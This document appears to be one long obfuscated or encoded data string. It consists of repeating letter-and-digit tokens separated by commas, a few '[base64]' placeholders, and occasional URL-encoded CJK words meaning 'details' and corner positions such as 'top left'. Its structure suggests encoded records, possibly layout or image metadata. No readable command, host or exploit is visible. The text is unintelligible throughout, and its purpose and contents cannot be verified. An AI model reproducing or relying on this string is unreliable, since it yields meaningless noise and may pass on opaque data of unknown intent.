rwogia8a1drwoa1drwogrja8a1drwogr3a8a1drwoa1drwogr3a8a1drwogaya8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3iawqayqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcajanu2rer5rciawawfrbawawrc8rwr4sabprwddagrxrcrjayrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahr3rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcprwddagrxrcagrxcabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rn4rbddr39n9rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3nnawayrja4r3qrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3awrc%E8%A9%B3%E7%B4%B0rc%E5%B7%A6%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcprwddagrxrc8rwr4sabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rn4rbddr39n9rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3nnawayrjnayqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3rjrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahrjrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcavvababvprcagrxcabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rn9vr4q9rb9rbr4q49rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3a4ia4irjrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3irc%E8%A9%B3%E7%B4%B0rc%E5%B7%A6%E4%B8%8Brciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahirk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcavvababvprc8rwr4sabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rn9vr4q9rb9rbr4q49rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3a4ia4ayirk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3ayrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3rciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahayrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrc8rwr4sabrcrjrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,[base64],rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrcavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcajanu2rer5rciawawfr34awrc8rwr4sabsrx9drx8rcayayrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqah4rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrc8rwr4sabrcr3rk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,[base64],rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrc9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3rbrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3%E4%B8%8Brciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahrbrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrc8rwr4sabrcirk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqrbawaw,rkag91aoagv9drkrqab8a0rx,[base64],rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrc9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcajanu2rer5rciawawfrbawawrc8rwr4sabprwddagrxrcrjayrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahr3rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrcprwddagrxrcagrxcabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rnr49r4qr4q9ra9rn4rbddr39n9rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3awrc%E8%A9%B3%E7%B4%B0rc%E5%B7%A6%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrcprwddagrxrc8rwr4sabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rnr49r4qr4q9ra9rn4rbddr39n9rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3rjrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahrjrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrx